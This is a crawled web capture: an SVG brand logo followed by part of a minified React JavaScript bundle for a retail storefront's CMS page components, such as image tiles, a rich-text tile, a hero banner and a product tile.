<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 105 12.85">
  <defs>
    <style>
      .cls-1 {
        fill: #333;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="m63.88,9.81h-2.83c.06-1.52.09-2.92.09-4.22v-.49c0-.98-.03-2.39-.09-4.22h1.31c-.06,1.35-.09,2.72-.09,4.11v.22c0,.45,0,.96.02,1.52.01.56.02,1.11.04,1.66s.02.92.02,1.12h1.53c1.01,0,1.68-.04,2-.13.32-.08.61-.26.86-.54l.11.03-.13.65c-.06.29-.13.44-.21.44-.07-.06-.25-.11-.54-.13-.28-.02-.99-.03-2.1-.03Z"/>
  <path class="cls-1" d="m69.7,9.81h-1.44c.08-.91.13-2.31.13-4.22v-.49c0-1.91-.04-3.31-.13-4.22h1.44c-.09.85-.14,2.26-.14,4.22v.49c0,1.96.05,3.37.14,4.22Z"/>
  <path class="cls-1" d="m79.03.88h.88c-.2.26-.5.79-.9,1.58l-3.54,7.49h-.08l-3.35-7.44c-.38-.79-.69-1.33-.93-1.63h1.8c-.06.2.07.67.41,1.41l2.59,6.08,2.69-6.1c.32-.67.46-1.14.43-1.39Z"/>
  <path class="cls-1" d="m82.75,9.81h-1.44c.08-.91.13-2.31.13-4.22v-.49c0-1.91-.04-3.31-.13-4.22h1.44c-.09.85-.14,2.26-.14,4.22v.49c0,1.96.05,3.37.14,4.22Z"/>
  <path class="cls-1" d="m92.59.96h.62c-.09,1.1-.14,2.54-.14,4.35v4.65l-.16.05-8.04-7.46v3c0,1.88.04,3.32.11,4.35h-.6c.08-1.45.13-2.9.13-4.35l.06-4.66.17-.02,7.98,7.38v-2.94c0-1.93-.04-3.38-.13-4.35Z"/>
  <path class="cls-1" d="m104.29,1.69l.24,1.47-.13.05c-.28-.74-.77-1.28-1.45-1.62-.68-.34-1.46-.51-2.34-.51-1.36,0-2.43.38-3.22,1.15-.79.77-1.18,1.79-1.18,3.07s.38,2.29,1.15,3.11c.76.82,1.83,1.23,3.2,1.23.93,0,1.67-.14,2.23-.41.57-.29.85-.71.85-1.23v-.21c0-.7-.05-1.29-.14-1.79h1.5c-.13.57-.19,1.17-.19,1.8l-.02.76c0,.11-.03.18-.08.22-1,.78-2.4,1.17-4.19,1.17s-3.18-.43-4.21-1.28c-1.03-.85-1.54-1.94-1.54-3.26s.53-2.44,1.58-3.34c1.05-.9,2.48-1.35,4.27-1.35.86,0,1.72.17,2.58.51.61.31.95.46,1.03.46h.06Z"/>
  <path class="cls-1" d="m6.1,6.49c0,.46-.05.88-.14,1.25-.09.37-.23.7-.42.98-.17.25-.37.44-.62.57-.25.13-.5.2-.77.2-.25,0-.46-.03-.63-.1-.17-.07-.33-.17-.48-.28-.12-.1-.23-.21-.33-.34-.1-.13-.16-.26-.21-.38v-3.99c.18-.2.39-.38.64-.53.25-.15.55-.23.9-.23s.68.08.94.25c.26.16.47.38.63.64.16.26.28.57.36.92.07.35.11.69.11,1.03Zm1.21,1.41c.19-.44.28-.93.28-1.46s-.08-1.02-.24-1.44c-.15-.42-.37-.79-.65-1.11-.26-.3-.58-.54-.94-.72-.36-.18-.76-.27-1.2-.27-.36,0-.73.09-1.09.27-.37.18-.67.41-.92.68h-.06v-.77l-.1-.08-2.4.15v.44c.14,0,.29.03.44.06.15.03.27.07.36.12.11.08.21.18.28.31.07.13.11.26.11.4v7.17c0,.15-.03.29-.09.4-.06.11-.16.19-.3.24-.11.03-.23.05-.37.07-.14.01-.28.02-.43.03v.46h3.93v-.46c-.14,0-.31-.03-.53-.07-.21-.04-.37-.08-.49-.12-.14-.05-.24-.13-.31-.24-.07-.11-.1-.25-.1-.41v-2.02h.06c.17.12.39.23.66.32.27.09.62.14,1.04.14s.85-.08,1.24-.25c.39-.17.74-.41,1.06-.72.3-.31.55-.68.73-1.12Zm13.19-2.23c.03-.71.21-1.26.53-1.66.33-.4.75-.6,1.25-.6.3,0,.54.07.74.2.19.13.34.3.45.51.1.2.17.44.21.73.05.29.07.57.07.82h-3.25Zm.13,1.78c-.09-.36-.13-.76-.13-1.2h4.66v-.45c0-.41-.05-.78-.16-1.13-.1-.35-.27-.65-.48-.9-.23-.27-.53-.48-.89-.64-.37-.15-.81-.23-1.32-.23s-.95.1-1.36.3c-.4.2-.74.46-1.01.78-.28.34-.49.72-.64,1.14-.14.42-.21.85-.21,1.28,0,.49.07.95.2,1.39.14.44.35.82.62,1.15.28.33.63.59,1.05.78.43.19.93.29,1.49.29.64,0,1.21-.16,1.71-.48.49-.32.89-.75,1.18-1.28l-.5-.29c-.29.49-.58.83-.89,1.03-.31.19-.67.28-1.09.28s-.77-.08-1.07-.23c-.3-.16-.54-.36-.73-.63-.19-.27-.33-.59-.42-.95Zm10.08,2.39c.28-.08.57-.18.88-.31v-.5c-.1.03-.26.06-.49.08-.23.02-.4.03-.52.03-.26,0-.46-.03-.61-.1-.15-.07-.27-.17-.34-.3-.08-.14-.13-.3-.16-.49-.02-.19-.03-.43-.03-.71v-3.77h2v-.66h-2.02V1.01h-1.3v2.1h-1.3v.66h1.27v4.56c0,.52.12.92.36,1.21.24.28.66.42,1.25.42.4,0,.73-.04,1.01-.13Zm8.3-5.26c.12-.18.18-.39.18-.62,0-.31-.1-.57-.29-.75-.19-.19-.43-.28-.73-.28s-.63.1-.99.29c-.36.19-.69.47-.99.84h-.04v-.95l-.1-.1-2.34.15v.44c.14,0,.28.03.4.05.12.02.23.06.32.12.12.08.22.19.29.33.07.14.11.28.11.42v4.16c0,.17-.03.3-.1.4-.06.1-.16.17-.29.21-.09.03-.19.05-.31.05-.11,0-.23.02-.34.03v.45h3.71v-.45c-.14,0-.3-.02-.49-.05-.19-.02-.34-.06-.46-.1-.14-.05-.24-.13-.31-.23-.06-.1-.09-.23-.09-.39v-3.92c.21-.32.46-.57.76-.74.3-.17.56-.26.78-.26-.01.08-.03.16-.05.25-.01.08-.02.17-.02.27,0,.16.07.31.21.44.14.13.35.2.61.2.25,0,.43-.09.55-.26Zm9.1-1.07v-.42h-2.61v.44c.2.02.4.09.61.19.22.1.33.21.33.33,0,.11-.03.24-.09.4-.06.15-.11.27-.14.35-.29.71-.54,1.33-.78,1.85-.23.52-.45,1.02-.66,1.51-.21-.51-.49-1.19-.86-2.04-.37-.85-.65-1.5-.83-1.95-.02-.06-.04-.13-.07-.2-.02-.07-.04-.1-.04-.1,0-.09.1-.16.3-.21.2-.05.37-.08.51-.09v-.48h-3.21v.45c.21.03.43.11.64.23.21.11.37.28.46.48.4.91.78,1.79,1.15,2.64.37.85.78,1.82,1.23,2.9-.15.39-.39.85-.72,1.37-.33.52-.61.84-.85.96-.05-.08-.11-.18-.19-.29-.08-.12-.16-.21-.23-.28-.09-.09-.18-.16-.29-.21-.11-.05-.24-.08-.39-.08-.2,0-.36.07-.49.21-.13.15-.19.33-.19.56s.1.41.31.58c.21.17.51.25.88.25.19,0,.37-.03.55-.1.18-.06.38-.19.6-.38.22-.2.45-.49.68-.85.24-.35.51-.85.81-1.49.23-.49.56-1.25,1-2.28.44-1.03.95-2.18,1.51-3.44.11-.25.29-.44.52-.57.23-.14.42-.22.56-.24Z"/>
  <path class="cls-1" d="m15.49,6.64c0,1.29-.47,2.83-2.01,2.83s-2.26-1.64-2.26-3.17c0-1.84.86-2.9,2.01-2.9,1.66,0,2.26,1.81,2.26,3.24Zm1.5-.27c0-2.06-1.59-3.47-3.55-3.47-2.07,0-3.73,1.51-3.73,3.62s1.58,3.45,3.59,3.45c2.19,0,3.69-1.51,3.69-3.6Z"/>
  <path class="cls-1" d="m53.73,7.75s-.05,0-.07,0c-.14.02-.25.05-.31.08-.06.03-.13.1-.19.2-.39.63-.74,1.21-1.07,1.74-.42.69-.89,1.44-1.39,2.25-.09.19-.21.32-.36.4-.14.07-.26.08-.34,0-.08-.07-.09-.22,0-.45.02-.06.04-.11.06-.13.02-.03.05-.04.07-.04.02,0,.05,0,.08,0,.02,0,.05,0,.07,0,.02,0,.05-.02.07-.04.41-.66.79-1.25,1.13-1.8.34-.54.72-1.14,1.13-1.8.02-.03.03-.06.05-.08.05-.08.07-.12.05-.13-.02-.01-.1,0-.24.03-1.34.28-2.25.52-2.72.73s-.69.39-.63.56c.02.09.08.19.18.29.1.1.21.2.34.3.18.13.33.26.46.41s.17.3.13.46c-.02.07-.05.13-.11.19-.06.06-.12.07-.2.05-.03-.02-.05-.03-.04-.05,0-.02.02-.03.05-.05.01,0,.02-.02.04-.03s.02-.03.03-.04c.01-.15-.05-.3-.17-.43-.13-.14-.28-.28-.45-.42-.15-.12-.28-.23-.4-.35-.12-.12-.19-.24-.21-.37-.05-.2.03-.38.23-.54.2-.17.59-.33,1.16-.5.57-.17,1.39-.34,2.45-.53.12-.02.21-.04.27-.06s.11-.05.15-.09c.04-.04.08-.11.13-.2.13-.22.26-.44.41-.67.05-.08.09-.15.14-.22,0-.07.02-.13.06-.18.04-.05.08-.1.13-.14,1.84-2.89,3.13-4.82,3.85-5.79.07-.1.15-.18.26-.24.1-.06.2-.08.29-.06.09.02.16.12.21.28-.09.64-.41,1.37-.95,2.17-.54.8-1.12,1.55-1.74,2.26s-1.11,1.23-1.46,1.58c-.03.03-.06.06-.08.09-.09.08-.17.17-.24.28-.08.13-.14.25-.2.35-.09.16-.16.28-.19.34-.03.07-.04.1,0,.11s.09,0,.17-.01c.02,0,.05,0,.07,0,.39-.06.8-.12,1.24-.18.5-.07,1.04-.15,1.64-.24.07-.01.13,0,.16.03.03.03.05.06.03.1-.01.04-.06.07-.13.09-1.19.19-2.21.36-3.07.52Zm2.42-4.44c-.75,1.11-.75,1.18.03.21.7-.88,1.19-1.55,1.46-2.01.27-.46.29-.57.06-.34s-.74.95-1.54,2.14Z"/>
  <path class="cls-1" d="m52.6,6.8c-.41.39-.79.54-1.14.43s-.53-.41-.52-.93c.01-.51.37-1.18,1.09-2.01.27-.3.49-.47.65-.51.13-.05.23-.04.3.01.07.06.07.16,0,.33-.12.13-.22.21-.3.23-.08.03-.14.04-.18.03-.02,0-.04,0-.07,0-.02,0-.04.02-.06.04-.55.66-.89,1.18-1,1.58-.12.4-.1.67.05.81.15.14.35.15.61.01.12-.07.25-.2.39-.39.14-.19.26-.38.36-.57.02-.03.03-.05.04-.07.02-.02.03-.04.03-.06s-.01-.04-.04-.06c-.1-.1-.19-.24-.27-.41-.08-.17-.09-.33-.04-.47.05-.09.13-.13.26-.12.13.01.25.08.37.2.12.12.18.3.18.55.01.17.07.29.18.36.11.07.23.09.37.07.13-.02.24-.07.33-.15.08-.07.13-.09.16-.06.03.03.03.09-.01.16s-.13.15-.27.21c-.22.09-.39.12-.51.1-.12-.02-.21-.05-.27-.1-.04-.03-.08-.05-.11-.05-.03,0-.07.04-.1.11-.06.1-.13.23-.22.37-.09.14-.18.25-.26.34Z"/>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://www.poetrystores.co.za/mobify/bundle/1037/432.js
body_size: 11538
content:
"use strict";(self.__LOADABLE_LOADED_CHUNKS__=self.__LOADABLE_LOADED_CHUNKS__||[]).push([[432],{94787:(e,t,r)=>{r.d(t,{Z:()=>c});var n=r(87462),a=r(67294),o=r(33344),l=r(15193),i=r(39731),s=r(87742);const c=()=>{const{site:e,buildUrl:t}=(0,s.Z)(),r=e.id,c=(0,o.jC)("BackTop",{variant:r}),[m,p]=(0,a.useState)(!1);(0,a.useEffect)((()=>(window.addEventListener("scroll",d),()=>window.removeEventListener("scroll",d))),[]);const d=()=>{let e=document.documentElement.scrollTop||document.body.scrollTop||0;p(e>750)};return a.createElement(a.Fragment,null,m&&a.createElement(l.zx,(0,n.Z)({},c.button,{onClick:()=>{window.scrollTo({top:0,behavior:"smooth"})},"data-selenium-id":"back-to-top"}),a.createElement(i.g8,c.chevron)))}},52785:(e,t,r)=>{r.d(t,{Tn:()=>W,H2:()=>m,A1:()=>ae,z0:()=>ce,yo:()=>T,y$:()=>O,a5:()=>s,E5:()=>A,vB:()=>R,bO:()=>ie,r1:()=>E,sR:()=>x});var n=r(67294),a=r(45697),o=r.n(a),l=r(68527),i=r(34651);const s=({mobileImage:e,desktopImage:t})=>n.createElement(l.xu,{className:"image-tile"},n.createElement("figure",{className:"image-tile-figure"},e&&t?n.createElement(n.Fragment,null,n.createElement(l.xu,{display:{base:"block",sm:"none"}},n.createElement("picture",{className:"asset__picture"},n.createElement(i.Ee,{width:"full",className:"image-tile-image","data-testid":"image-tile-image",src:null==e?void 0:e.url,fallback:n.createElement(n.Fragment,null),alt:null==e?void 0:e.alt,title:null==e?void 0:e.alt}))),n.createElement(l.xu,{display:{base:"none",sm:"block"}},n.createElement("picture",{className:"asset__picture"},n.createElement(i.Ee,{width:"full",className:"image-tile-image","data-testid":"image-tile-image",src:null==t?void 0:t.url,fallback:n.createElement(n.Fragment,null),alt:null==t?void 0:t.alt,title:null==t?void 0:t.alt})))):e?n.createElement("picture",{className:"asset__picture"},n.createElement(i.Ee,{width:"full",className:"image-tile-image","data-testid":"image-tile-image",src:null==e?void 0:e.url,fallback:n.createElement(n.Fragment,null),alt:null==e?void 0:e.alt,title:null==e?void 0:e.alt})):t?n.createElement("picture",{className:"asset__picture"},n.createElement(i.Ee,{width:"full",className:"image-tile-image","data-testid":"image-tile-image",src:null==t?void 0:t.url,fallback:n.createElement(n.Fragment,null),alt:null==t?void 0:t.alt,title:null==t?void 0:t.alt})):n.createElement(n.Fragment,null)));s.propTypes={mobileImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object}),desktopImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object})};const c=s,m=({link:e,linkTarget:t,mobileImage:r,desktopImage:a})=>n.createElement(l.xu,{className:"brand",paddingX:"2px"},e?n.createElement(l.rU,{href:e,isExternal:!!t,className:"asset__link hover-animate hover--fade-out"},n.createElement(c,{mobileImage:r,desktopImage:a})):n.createElement(c,{mobileImage:r,desktopImage:a}));m.propTypes={link:o().string,linkTarget:o().bool,mobileImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object}),desktopImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object})};var p=r(64572),d=r(33344),g=r(87742),u=r(16550),b=r(88871),y=r(5748);function f(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function h(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?f(Object(r),!0).forEach((function(t){(0,p.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):f(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const x=e=>{const{site:t}=(0,g.Z)(),r=t.id,a=(0,d.mq)("TextTile",{variant:r}),o=(0,u.TH)(),i=(e="arrow",t="15px",r="")=>{var n=(0,b.Vh)(`static/img/${e}.svg`);return r&&(n=(0,b.Vh)(`static/img/${e}-${r}.svg`)),{display:"inline-block",transition:".2s ease 0s",background:"transparent no-repeat center center",backgroundSize:"contain",width:t,height:t,backgroundImage:`url(${n})`}};var s=e=>e.replace(/[-\/\\^$*+?.()[\]{}]/g,"\\$&"),c="",m="",p="",f="",x="",k="",w={},v={},E={};const S="10px",I={checkmarks:"checklist","checkmarks - white":"checklist checklist-white","checkmarks - success":"checklist checklist-success"},T=i("check","17px"),O=i("check","17px","success"),$=i("check","17px","white"),C={ol:{paddingLeft:"40px",marginBottom:"16px"},ul:{paddingLeft:"40px",marginBottom:"16px"},".checklist":{listStyle:"none",margin:`${S}  0 25px`,padding:0,li:{paddingLeft:"27px",position:"relative",marginBottom:`${S}`,_before:h({content:'""',position:"absolute",top:"50%",left:"0",transform:"translateY(-50%) translateY(-1px)"},T)}},".checklist.checklist-white":{li:{_before:h({},$)}},".checklist.checklist-success":{li:{_before:h({},O)}}};if(e.richtext&&(k=e.richtext,c={auto:"",white:"text-color-white",black:"text-color-black",primary:"text-primary",secondary:"text-secondary",success:"text-success",warning:"text-warning",danger:"text-danger"}[e.color],m={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"}[e.bgColor],null!==e.colorCSS&&"colorCSS"in e&&(v={color:e.colorCSS.value+" !important;"}),null!==e.bgColorCSS&&"bgColorCSS"in e&&(E={backgroundColor:e.bgColorCSS.value+" !important;"}),p={large:"spacing-large",normal:"spacing-normal",small:"spacing-small",minimal:"spacing-minimal",none:"spacing-none"}[e.spacing],f={top:"",center:"valign-center",bottom:"valign-bottom",distribute:"valign-distribute"}[e.valign],x=("auto"!=e.alignment?"text-"+e.alignment:"")+("auto"!=e.alignmentDesktop?" text-md-"+e.alignmentDesktop:"")),e.bgImage&&(w={backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:`${100*e.bgImage.focalPoint.x}% ${100*e.bgImage.focalPoint.y}%`,backgroundImage:url(e.bgImage.file.getImageURL({scaleWidth:600,format:"jpg"})),"@media only screen and (min-width: 768px)":{backgroundImage:url(e.bgImage.file.getImageURL({scaleWidth:1600,format:"jpg"}))}}),e.listTransform&&I.hasOwnProperty(e.listTransform)&&(k=k.replace(/\<ul\>/gi,'<ul class="'+I[e.listTransform]+'">')),e.linkTransform&&linkTypes.hasOwnProperty(e.linkTransform)&&(k=k.replace(/\<a /gi,'<a class="'+linkTypes[e.linkTransform]+'" ')),e.ButtonsPrimary){var P=e.ButtonsPrimary.replace(/\s*,\s*/gi,"|");k=k.replace(new RegExp(">("+s(P)+")</a>","ig"),' class="btn btn-primary">$1</a>')}if(e.ButtonsSecondary){var N=e.ButtonsSecondary.replace(/\s*,\s*/gi,"|");k=k.replace(new RegExp(">("+s(N)+")</a>","ig"),' class="btn btn-secondary">$1</a>')}if(e.ButtonsOutline){var _=e.ButtonsOutline.replace(/\s*,\s*/gi,"|");k=k.replace(new RegExp(">("+s(_)+")</a>","ig"),' class="btn btn-outline-primary">$1</a>')}if(e.ButtonsSpecial){var j=e.ButtonsSpecial.replace(/\s*,\s*/gi,"|");k=k.replace(new RegExp(">("+s(j)+")</a>","ig"),' class="btn btn-secondary btn-secondary-special">$1</a>')}const D=(0,n.useRef)(),Z=(0,n.useRef)();(0,n.useEffect)((()=>{y.sk||!D.current||Z.current||B()}),[D,y.sk,o.pathname]);const B=()=>{var e;if(o.pathname.includes("/page/"))return void console.debug("Not initializing script tags for page designer pages.");const t=null==D||null===(e=D.current)||void 0===e?void 0:e.querySelectorAll("script");if(t.length>0){console.debug("Initializing script tags for page viewer standalone.",t);for(let e=0;e<t.length;e++)window.eval(t[e].innerHTML)}Z.current=!0};return n.createElement(l.xu,{ref:D,className:"text-tile",sx:a.textTile},n.createElement(l.xu,{className:`richtext ${"assets.htmltext"===e.typeId?"html-text":""} ${c} ${p} ${m} ${x} ${f}`,sx:h(h(h(h({},C),w),v),E),dangerouslySetInnerHTML:{__html:k}}))};x.propTypes={id:o().string,typeId:o().string,ButtonsSpecial:o().string,ButtonsSecondary:o().string,spacing:o().string,color:o().string,bgColor:o().string,alignmentDesktop:o().string,listTransform:o().string,richtext:o().string,valign:o().string,alignment:o().string,ButtonsPrimary:o().string,ButtonsOutline:o().string,imageStyle:o().string,colorCSS:o().any,bgColorCSS:o().any,bgImage:o().string};var k=r(87462);function w(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function v(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?w(Object(r),!0).forEach((function(t){(0,p.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):w(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const E=({title:e,link:t,linkText:r,linkTarget:a,mobileImage:o,desktopImage:i})=>{const{site:s}=(0,g.Z)(),m={color:"white",textAlign:"center",textShadow:"0 0 9px rgba(0,0,0,.5)",wordBreak:"normal"},p={title:"OK"===s.id?v({fontFamily:"OK.secondary",fontSize:"27px",fontWeight:"700",lineHeight:"1.1",letterSpacing:"normal"},m):"PT"===s.id?v({fontSize:"23px",fontWeight:"700",lineHeight:"1.1",letterSpacing:"2.3px"},m):"LC"===s.id?v({fontSize:"27px",fontWeight:"700",lineHeight:"1.1",letterSpacing:"normal",fontSstyle:"italic"},m):v({fontSize:"27px",fontWeight:"700",lineHeight:"1.1",letterSpacing:"-0.54px"},m)};return n.createElement(l.xu,{className:"split-image",position:"relative",paddingX:"2px"},t?n.createElement(l.rU,{href:t,isExternal:!!a,className:"asset__link hover-animate hover--zoom-in"},n.createElement(c,{mobileImage:o,desktopImage:i}),(e||r)&&n.createElement(l.kC,{padding:4,justifyContent:"center",height:"full"},(e||r)&&n.createElement(l.kC,{padding:8,justifyContent:"center",alignItems:"center",position:"absolute",top:0,height:"full",width:"full"},n.createElement(l.xu,(0,k.Z)({as:"h2"},p.title),r||e)))):n.createElement(n.Fragment,null,n.createElement(c,{mobileImage:o,desktopImage:i}),(e||r)&&n.createElement(l.kC,{padding:8,justifyContent:"center",alignItems:"center",position:"absolute",top:0,height:"full",width:"full"},n.createElement(l.xu,(0,k.Z)({as:"h2"},p.title),r||e))))};E.propTypes={title:o().string,link:o().string,linkText:o().string,linkTarget:o().bool,mobileImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object}),desktopImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object})};const S=({youtubeID:e,youtubeControls:t,youtubeAutoplay:r})=>{const a=e?e+"?rel=0&autoplay="+(r?1:0)+"&mute="+(r?1:0)+"&controls="+(t?1:0):"";return n.createElement(l.xu,{className:"youtube-video",sx:{iframe:{borderWidth:"0px"}}},e&&n.createElement("iframe",{width:"100%",height:"500px",src:`https://www.youtube.com/embed/${a}`,allow:"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture",allowFullScreen:!0,title:"Youtube Video"}))};S.propTypes={youtubeID:o().string,youtubeControls:o().bool,youtubeAutoplay:o().bool};const I=S,T=e=>{const{site:t}=(0,g.Z)(),r=t.id,a=(0,d.mq)("HeroBanner",{variant:r}),o={desktop:{bottom:"mb-2",top:"mt-2",both:"my-2",none:""},mobile:{bottom:"mb-sm-3",top:"mt-sm-3",both:"my-sm-3",none:""}},i=(e,t)=>e||t,s=[o.desktop[i(e.verticalSpacingDesktop,"none")],o.mobile[i(e.verticalSpacingMobile,"none")]].join(" "),m=e.mediaType,p=e.mobileImage,u=e.desktopImage,b=(i(e.title,""),i(e.body,""),e.position,e.alignment,e.titleStyle,e.contentStyle,i(e.buttonType,"")),y=i(e.link,""),f=(i(e.linkText,""),e.linkTarget||!1);return n.createElement(l.xu,{className:"hero-banner",sx:a.styleSX},y&&!b&&n.createElement(l.rU,{href:y,isExternal:!!f,className:`${s}`},n.createElement(l.xu,{className:`${s}`},"video"===m&&n.createElement(I,{youtubeID:e.youtubeID,youtubeControls:e.youtubeControls,youtubeAutoplay:e.youtubeAutoplay}),"video"!==m&&n.createElement(c,{mobileImage:p,desktopImage:u}))),!(y&&!b)&&n.createElement(l.xu,{className:`${s}`},"video"===m&&n.createElement(I,{youtubeID:e.youtubeID,youtubeControls:e.youtubeControls,youtubeAutoplay:e.youtubeAutoplay}),"video"!==m&&n.createElement(c,{mobileImage:p,desktopImage:u})))};T.propTypes={id:o().string,typeId:o().string,title:o().string,titleStyle:o().string,body:o().string,position:o().string,alignment:o().string,verticalSpacingDesktop:o().string,verticalSpacingMobile:o().string,contentStyle:o().string,buttonType:o().string,link:o().string,linkText:o().string,linkTarget:o().bool,mediaType:o().string,youtubeID:o().string,youtubeControls:o().bool,youtubeAutoplay:o().bool,mobileImage:o().shape({focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),metaData:o().shape({_type:o().string,height:o().number,width:o().number}),url:o().string,_type:o().string}),desktopImage:o().shape({focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),metaData:o().shape({_type:o().string,height:o().number,width:o().number}),url:o().string,_type:o().string})};const O=e=>{const{site:t}=(0,g.Z)(),r=t.id,a=(0,d.mq)("Highlight",{variant:r}),o=(e,t)=>e||t,i=o(e.body,""),s=o(e.link,""),m=e.linkTarget||!1,p=e.mobileImage,u=e.desktopImage,b={White:"#fff",Black:"#000",Red:"#c23934",Grey:"#979797"}[e.style],y=(f={White:[255,255,255],Black:[0,0,0],Red:[194,57,52],Grey:[151,151,151]}[e.style],h=[],f.forEach((e=>{h.push(255-e)})),h.toString());var f,h;return n.createElement(l.xu,{className:"highlight",position:"relative",sx:a.stylesSX},s&&n.createElement(l.rU,{href:s,isExternal:!!m},n.createElement(c,{mobileImage:p,desktopImage:u}),i&&n.createElement(l.xu,{className:"asset-body asset-body-highlight",color:b},n.createElement(l.xu,{className:"asset-content",textShadow:`0 0 9px rgba(${y}, 0.5)`,wordBreak:"normal",dangerouslySetInnerHTML:{__html:i}}))),!s&&n.createElement(n.Fragment,null,n.createElement(c,{mobileImage:p,desktopImage:u}),i&&n.createElement(l.xu,{className:"body",dangerouslySetInnerHTML:{__html:i}})))};O.propTypes={id:o().string,body:o().string,link:o().string,linkTarget:o().bool,style:o().string,mobileImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),metaData:o().shape({_type:o().string,height:o().number,width:o().number}),url:o().string}),desktopImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),metaData:o().shape({_type:o().string,height:o().number,width:o().number}),url:o().string})};var C=r(15861),P=r(36459),N=r(18650),_=r(56554),j=r(67736),D=r(4813),Z=r(86896),B=r(93162);const R=e=>{let t=(0,k.Z)({},((0,P.Z)(e),e));(0,_.ST)();const[r,a]=(0,n.useState)(),o=(0,j.Z)(),i=(0,D.p)(),{formatMessage:s}=(0,Z.Z)();(0,n.useEffect)((()=>{if(!y.sk&&t.products&&t.products.data&&t.products.data.length>0){let e=t.products.data.filter((e=>e.id===t.product));e&&e.length>0&&a(e[0])}}),[y.sk,t]);const c=function(){var e=(0,C.Z)((function*(e){try{yield o.createListItem({id:e,quantity:1}),i({title:s(B.Zy,{quantity:1}),status:"success"})}catch{i({title:s(B.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}(),m=function(){var e=(0,C.Z)((function*(e){try{yield o.removeListItemByProductId(e),i({title:s(B.vf),status:"success",id:e})}catch{i({title:s(B.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}();return n.createElement(n.Fragment,null,r&&n.createElement(l.xu,{className:"product-tile-asset"},n.createElement(N.Z,{"data-testid":`sf-product-tile-${t.product}`,product:r,onClick:()=>{},enableQuickView:t.displayQuickView||!1,enableRatings:!t.hideProductRatings,enableLabels:!0,onFavouriteToggle:(e,t)=>(e?c:m)(t),enableFavourite:!1,enablePromotionalMessage:!0,dynamicImageProps:{widths:["340px"]}})))};R.propTypes={id:o().string,product:o().string,products:o().object,hideProductRatings:o().bool,displayQuickView:o().bool};var G=r(39080);const A=({ITCLink:e,ITCText:t,image:r,heading:a,alt:o})=>{var s,c,m,p;const d=t||a,g=(e=>/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e))(e),u=g?l.rU:G.Z,b=g?{href:e}:{to:e};return n.createElement(l.xu,{className:"image-with-text"},n.createElement(l.xu,{as:"figure",className:"image-with-text-figure",position:"relative",margin:0,width:"100%",marginTop:"20px"},n.createElement("picture",null,n.createElement("source",{srcSet:null==r||null===(s=r.src)||void 0===s?void 0:s.tablet,media:"(min-width: 48em)"}),n.createElement("source",{srcSet:null==r||null===(c=r.src)||void 0===c?void 0:c.desktop,media:"(min-width: 64em)"}),n.createElement(u,b,n.createElement(i.Ee,{className:"image-with-text-image","data-testid":"image-with-text-image",src:null!=r&&null!==(m=r.src)&&void 0!==m&&m.mobile?null==r||null===(p=r.src)||void 0===p?void 0:p.mobile:null==r?void 0:r.url,ignoreFallback:!0,alt:o,title:o,filter:"brightness(40%)"}))),d&&n.createElement(l.xv,{as:"figcaption"},a&&n.createElement(l.xu,{className:"image-with-text-heading-container",position:"absolute",top:"0",height:"100%",width:"100%",padding:"15px",textAlign:{base:"center",sm:"left"}},n.createElement(l.kC,{flexDirection:"column",justifyContent:"center",alignItems:"center"},n.createElement(l.xv,{as:"span",className:"image-with-text-heading-text",color:"white"},n.createElement(l.xu,{dangerouslySetInnerHTML:{__html:a},sx:{"h1, h2, h3, h4, h5, 